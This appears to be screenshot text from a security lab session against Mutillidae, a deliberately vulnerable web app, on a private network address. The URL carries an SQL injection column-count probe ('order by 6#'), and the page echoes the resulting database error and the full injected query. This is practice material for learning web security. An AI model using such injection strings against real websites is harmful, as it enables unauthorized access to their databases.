 Applications Places System Sat May 17, 15:25
192.168.203.1/mutillidae/
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'order by 6%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='thiru2'order by 6#' AND password=''
Did you setup/reset the DB?
Menu Mozilla Firefox